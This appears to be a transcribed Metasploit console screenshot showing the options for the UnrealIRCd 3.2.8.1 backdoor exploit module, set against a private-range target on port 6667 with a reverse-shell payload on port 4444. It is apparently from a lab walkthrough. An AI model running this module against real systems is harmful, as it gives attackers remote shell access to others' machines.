 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.64.186.219    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux/Unix Command
View the full module info with the info, or info -d command.